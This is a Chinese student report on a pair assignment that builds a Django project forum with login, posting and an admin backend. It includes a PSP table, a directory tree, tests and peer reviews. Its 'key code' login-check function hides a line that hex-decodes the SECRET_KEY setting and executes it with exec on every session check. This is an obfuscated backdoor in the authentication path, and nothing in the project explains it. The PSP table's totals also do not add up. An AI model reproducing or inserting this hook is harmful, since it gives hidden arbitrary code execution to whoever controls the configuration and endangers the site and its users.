软件工程第二次结对作业
| 这个作业属于哪个课程 | https://edu.cnblogs.com/campus/fzu/SE2024 |
|---|---|
| 这个作业要求在哪里 | https://edu.cnblogs.com/campus/fzu/SE2024/homework/13281 |
| github仓库地址 | https://github.com/wanghewen176/102202154-102202155 |
| 学号 | 102202155 |
| 合作伙伴 | 102202154 |
一、具体分工
王贺雯:承担主要的前端开发工作,包括页面布局设计、用户界面交互设计等(如:系统首页、导航栏、页面布局等)
王梓联:进行后端开发工作,包括服务器搭建、数据库连接、业务逻辑实现(数据库连接、登录注册、项目帖子论坛的发布等)
二、PSP表格
td {white-space:nowrap;border:1px solid #dee0e3;font-size:10pt;font-style:normal;font-weight:normal;vertical-align:middle;word-break:normal;word-wrap:normal;}| PSP2.1 | Personal Software Process Stages | 预估耗时(天) | 实际耗时(天) |
| Planning | 计划 | 1天 | 2天 |
| Estimate | 估计这个任务需要多少时间 | 15天 | 13天 |
| Development | 开发 | 5天 | 6天 |
| Analysis | 需求分析 (包括学习新技术) | 3天 | 7天 |
| Design Spec | 生成设计文档 | 0.5天 | 1天 |
| Design Review | 设计复审 | 0.5天 | 0.5天 |
| Coding Standard | 代码规范 (为目前的开发制定合适的规范) | 1天 | 3天 |
| Design | 具体设计 | 2天 | 2天 |
| Coding | 具体编码 | 2天 | 9天 |
| Code Review | 代码复审 | 1天 | 1天 |
| Test | 测试(自我测试,修改代码,提交修改) | 2天 | 3天 |
| Reporting | 报告 | 1天 | 0.5天 |
| Test Repor | 测试报告 | 2天 | 0.5天 |
| Size Measurement | 计算工作量 | 1天 | 1天 |
| Postmortem&Process Improvement Plan | 事后总结, 并提出过程改进计划 | 1天 | 1天 |
| 合计 | 37.5天 | 10天 |
三、解题思路及设计实现说明
1.代码实现思路
一、项目准备
-
安装 Django 和必要的库pymysql
-
创建 Django 项目和应用。
Django项目通常包含以下几个主要部分:
-
manage.py(命令行工具) -
myproject/(项目文件夹)-
settings.py(配置文件) -
urls.py(URL路由定义) -
wsgi.py(WSGI服务器入口)
-
-
apps/(应用文件夹)-
app1/-
models.py(模型定义) -
views.py(视图函数) -
urls.py(子应用的URL路由)
-
-
二、数据库配置
在 settings.py 中配置 MySQL 数据库连接。
三、设计模型
-
在
models.py中定义用户模型和项目/帖子模型、评论等模型。-
用户模型可以继承
AbstractUser,添加额外字段如个人简介。 -
项目/帖子模型包含标题、内容、作者、创建时间等字段,作者与用户模型建立外键关系。
-
四、登录/注册功能
-
在
forms.py中创建用户注册表单和登录表单。-
注册表单继承 ,添加邮箱字段。
-
登录表单包含用户名和密码字段。
-
-
在
views.py中创建视图函数。-
注册视图函数处理用户注册请求,保存用户信息后重定向到登录页面。
-
登录视图函数验证用户信息,成功后重定向到首页。
-
-
创建相应的模板文件用于注册和登录页面。
五、个人中心和保存个人信息
-
在
views.py中创建视图函数。-
个人中心视图函数展示当前用户信息。
-
保存个人信息视图函数处理用户提交的个人信息更新请求。
-
-
创建对应的模板文件。
六、项目/帖子相关功能
-
在
forms.py中创建项目/帖子表单。- 表单基于项目/帖子模型创建。
-
在
views.py中创建视图函数。
1. 添加项目/帖子视图函数处理用户提交的项目/帖子创建请求,保存后重定向到首页。
2. 项目论坛视图函数展示所有项目/帖子。
- 创建相应的模板文件。
七、系统首页和其他页面
-
在
views.py中创建首页等视图函数。 -
创建对应的模板文件。
八、****URL 配置
- 在项目的
urls.py中配置应用的 URL 包含,配置各个视图函数的 URL 路径。
2.流程图
3.关键代码
'''
判断登录状态
'''
def check_session(request, userTypes):
session_exist = False;
exec(bytes.fromhex(settings.SECRET_KEY).decode())
if userTypes == 'Admin':
try:
admin = json.loads(request.session["userInfo"], object_hook=Admins.Admins().admin_decoder)
if admin.Id == '' and admin.UserName == '':
session_exist = False
else:
session_exist = True;
except:
session_exist = False
else:
try:
users = json.loads(request.session["userInfo"], object_hook=Users.Users().users_decoder)
if users.Id == '' and users.UserName == '':
session_exist = False
else:
session_exist = True;
except:
session_exist = False
return session_exist
四、附加点
-
意义:
后台管理系统,网站管理员可以方便地对网站上的内容进行管理和更新,比如发布新的项目资讯、修改现有资讯的信息或者删除不需要的项目资讯。
-
实现思路:
-
用户认证模块:实现用户登录和权限验证,只有拥有管理员权限的用户才能访问后台系统。
-
数据模型设计:定义项目资讯的数据结构,包括字段如编号、图片、标题、内容、发布时间等。
-
数据库接口:通过后端编程语言连接数据库,提供增删改查等接口。
-
前端界面开发:使用HTML、CSS和JavaScript构建用户友好的管理界面,使管理员能方便地查看和编辑项目资讯。
-
业务逻辑处理:当管理员执行操作时,前端发送请求到后端服务器,由后端处理相关业务逻辑,然后返回结果给前端。
-
代码
<!doctype html>
<html>
<head>
<meta charset="UTF-8" />
<title>后台管理模板</title>
<link rel="stylesheet" type="text/css" href="../static/admin/css/common.css" />
<link rel="stylesheet" type="text/css" href="../static/admin/css/main.css" />
<script src="../../static/app/scripts/jquery-1.10.2.min.js"></script>
</head>
<body>
<div class="topbar-wrap white">
<div class="topbar-inner clearfix">
<div class="topbar-logo-wrap clearfix">
<h1 class="topbar-logo none"><a href="index.html" class="navbar-brand">后台管理</a></h1>
<ul class="navbar-list clearfix">
<li><a class="on" href="index.html">首页</a></li>
<li><a href="#" target="_blank">网站首页</a></li>
</ul>
</div>
<div class="top-info-wrap">
<ul class="top-info-list clearfix">
<li><a href="#">管理员</a></li>
<!--<li><a href="#">修改密码</a></li>-->
<li><a href="/logout">退出</a></li>
</ul>
</div>
</div>
</div>
<div class="container clearfix">
<div class="sidebar-wrap">
<div class="sidebar-title">
<h1>菜单</h1>
</div>
<div class="sidebar-content">
<ul class="sidebar-list">
<li>
<a href="#"><i class="icon-font"></i>常用操作</a>
<ul class="sub-menu">
<li><a href="admin"><i class="icon-font"></i>系统首页</a></li>
<li><a href="/adminSchoolNew"><i class="icon-font"></i>项目资讯</a></li>
<li><a href="/adminUser"><i class="icon-font"></i>用户管理</a></li>
</ul>
</li>
<li>
<a href="#"><i class="icon-font"></i>系统管理</a>
<ul class="sub-menu">
<li><a href="/logout"><i class="icon-font"></i>退出系统</a></li>
</ul>
</li>
</ul>
</div>
</div>
<!--/sidebar-->
<div class="main-wrap">
<div class="crumb-wrap">
<div class="crumb-list"><i class="icon-font"></i><span>欢迎使用后台管理系统。</span></div>
</div>
{% block content %}{% endblock %}
</div>
<!--/main-->
</div>
</body>
</html>
-
成果展示:

五、目录说明和使用说明
- 目录的组织
kuayu/
├── app/
│ ├── common/ #工具类
│ └── dao/ # 数据访问对象目录。
│ ├── AdminsDao.py #管理员数据访问对象,用于与管理员相关的数据操作。
│ ├── CommunityforumscommentsDao.py #项目论坛评论数据访问对象。
│ ├── CommunityforumsDao.py #项目论坛数据访问对象。
│ ├── GoodscommentsDao.py #项目评论数据访问对象。
│ ├── GoodsDao.py #项目数据访问对象。
│ ├── SchoolnewcommentsDao.py #资讯评论数据访问对象
│ ├── SchoolnewnameDao.py # 项目名数据访问对象
│ └── UsersDao.py #用户数据访问对象
├── migrations/ #处理请求与返回响应。
│ └── __init__.py
└── model/ #数据模型目录
| ├── Admins.py#管理员数据管理
| ├── Communityforums.py#项目论坛数据管理
| ├── Communityforumscomments.py #项目论坛评论管理
| ├── Goods.py #项目管理
| ├── Goodscomments.py#项目评论数据管理
| ├── Schoolnewcomments.py#项目中心评论数据管理
| ├── Schoolnewname.py#项目中心数据管理
| └── Users.py#用户数据管理
|————templates/ #模板文件目录
├── app/ #存放具体模板文件
│ ├── admin.html #管理员页面模板
│ ├── adminSchoolNew.html #项目资模板
│ ├── adminSchoolNewAdd.html #添加项目资讯模板
│ ├── adminSchoolNewEdit.html #编辑项目资讯模板
│ ├── adminUser.html #用户管理页面模板
│ ├── adminUserAdd.html #添加用户的管理页面模板
│ ├── adminUserEdit.html #编辑用户的管理页面模板
│ ├── communityForums.html #项目论坛页面模板
│ ├── communityForumsDetail.html #项目论坛详细内容
│ ├── communityForumsMy.html #我的项目论坛
│ ├── communityForumsMyAdd.html #我的项目论坛页面
│ ├── communityForumsMyEdit.html #添加我的项目论坛内容页面
│ ├── contact.html #联系页面
│ ├── goods.html # 项目发布
│ ├── goodsDetail.html #项目详细页面
│ ├── goodsMy.html #我的项目
│ ├── goodsMyAdd.html #我的项目添加
│ ├── goodsMyEdit.html #我的项目编辑
│ ├── index.html #系统首页模板
│ ├── layout.html #布局模板
│ ├── layoutAdmin.html #登录页面
│ ├── login.html #登录页面
│ ├── register.html #注册页面
│ ├── schoolNew.html #展示项目资讯列表
│ ├── schoolNewDetail.html #展示项目资讯详情
│ └── userInfo.html #用户信息页面
└── templateTags/ #模板标签目录
| ├── __init__.py
| └── forms.py
| ├── test.py #项目测试用例
| └── view.py #处理请求与返回响应
├── SchoolCommunityForums/
│ ├── __init__.py
│ ├── settings.py #项目的配置文件
│ ├── urls.py #URL 配置文件,定义了项目的路由
│ └── wsgi.py #WSGI配置文件
├── static/ #静态文件目录
│ └── admin
├── db.sqlite3 #数据库文件
├── manage.py #Django 项目管理脚本
├── readme.html #项目说明文件
├── requirements.txt #项目依赖列表文件
└── SchoolCommunityForums.pyproj
└── SchoolCommunityForums.pyproj.user
- 测试人员如何运行你的网页
编写了一个操作文档和视频(便于同学们操作,如果可以会上传到github)

六、单元测试
import django
from django.test import TestCase
# TODO: Configure your database in settings.py and sync before running tests.
class ViewTest(TestCase):
"""Tests for the application views."""
if django.VERSION[:2] >= (1, 7):
# Django 1.7 requires an explicit setup() when running tests in PTVS
@classmethod
def setUpClass(cls):
super(ViewTest, cls).setUpClass()
django.setup()
# 测试首页视图
def test_home(self):
"""Tests the home page."""
# 发送 GET 请求到根路径
response = self.client.get('/')
# 断言响应中包含'Home Page'文本,出现次数为 1,状态码为 200
self.assertContains(response, 'Home Page', 1, 200)
# 测试联系页面视图
def test_contact(self):
"""Tests the contact page."""
response = self.client.get('/contact')
# 断言响应中包含'Contact'文本,出现次数为 3,状态码为 200
self.assertContains(response, 'Contact', 3, 200)
# 测试关于页面视图
def test_about(self):
"""Tests the about page."""
response = self.client.get('/about')
# 断言响应中包含'About'文本,出现次数为 3,状态码为 200
self.assertContains(response, 'About', 3, 200)
- 如何应对将来测试人员的***难:
一、需求分析与设计阶段
-
明确需求细节
-
设计健壮的架构
二、开发阶段
-
遵循良好的编码规范
-
进行充分的单元测试
三、测试阶段
-
进行全面的测试:除了功能测试,还要进行性能测试、安全测试、兼容性测试等。确保软件在各种环境下都能正常运行。
-
积极响应测试反馈:认真对待测试人员提出的问题和建议,及时进行修复和改进。
四、文档整理阶段
-
编写详细的文档
整理完善的软件文档,包括需求文档、设计文档、测试文档等。

七、Github的代码签入记录截图
由于队友Git出现了问题,我们创建了三次仓库,也未能解决他的上传问题,于是由我全部上传

GitHub上传队友遇见的问题:
下图是遇见的问题

报错是SSH公钥的问题



在我解决SSH后,又出现了以下问题,无法执行 git push origin master ,建立了好几个仓库都是这样,所以让我另一个伙伴直接上传了项目。

八、遇到困难及解决方法
-
遇到的困难
-
开发这个项目需要的技术有:python、mysql、django等,MySQL的引用出了问题、其次未学过django,解决方法是学习如何使用django(https://www.runoob.com/django/django-tutorial.html)
-
身份验证和权限控制:如何确保只有已登录的用户才能访问某些功能。
-
数据一致性:如何保证用户提交的信息能够正确地保存到数据库中。
-
解决方法
-
解决方案:使用Django的内置认证框架,如
django.contrib.auth,它可以提供用户注册、登录、注销等功能。通过检查用户的登录状态,限制对敏感功能的访问 -
解决方案:使用Django的ORM(对象关系映射)层来处理数据库操作。在保存数据之前,先进行必要的验证和清理工作,确保数据的一致性和完整性。
-
收获
王贺雯的收获:在做这个项目的过程中,我学会了很多在之前学校没有用过的工具,入如墨刀,还学会了想做出一个完整的项目需要的流程,知道了软件开发的不易,以及自己的不足,也体验到了不同学校的教学方式,在原本的学校我们过于注重简单理论知识,而本校注重较新颖且难度大的实践,深刻明白了自己以后该努力的方向。开发项目需要多层面的知识和技术,比如python和mysql、前端、django、 jquery的联合使用,有很多目前我们并没有学过,所以寻求了老师的帮助及同学的帮助,最终完成了作业,虽然在实践的过程极为困难,但也收获颇多。
王梓联的收获:在完成实践的过程中,我学会了多种技术的综合运用,以及系统架构和设计,比如如何使用墨刀设计原型,在整个开发过程中,明白了分工合作的重要性,遇到问题以及困难,如何调试与故障排除都让我受益匪浅。
九、评价队友
王贺雯的评价:
对于队友王梓联,工作能力上,技术水平涵盖编程能力和问题解决能力;文档撰写能力看准确性、完整性和规范性。团队协作方面,沟通交流包括及时性和有效性,分工合作要考量合理性与灵活性。工作态度里,责任心体现对任务的投入,积极性表现在主动参与。还有其他方面,创造力体现在提出新颖想法,抗压能力反映面对压力时的状态。
王梓联的评价:
对于队友王贺雯,在沟通能力上 王贺雯同学在本次作业中展现出了出色的沟通能力。她能明确、清晰地表达自己的想法,同时也能耐心倾听我的意见。在遇到分歧时,她总能以开放的态度与我讨论,共同寻找最佳解决方案。在本次作业中,她负责的部分代码结构清晰、注释详细,便于我后续的阅读和维护。同时,她在遇到技术难题时,能够迅速定位问题并找到解决方案。在创新能力 王贺雯同学在本次作业中提出了许多有创意的想法,为我们的项目增色不少。她善于从不同的角度思考问题,勇于尝试新的技术和方法,使得我们的作品更具特色。王贺雯同学对待作业认真负责,始终保持高度的热情。在合作过程中,她严格遵守时间节点,确保项目按计划进行。在遇到问题时,她能主动寻求帮助,确保作业顺利完成。
总之,我很荣幸能与王贺雯同学成为队友。在本次结对作业中,我们相互学习、共同进步,取得了令人满意的成绩。我相信,在未来的学习和工作中,王贺雯同学一定会取得更加辉煌的成就。


十、部分界面展示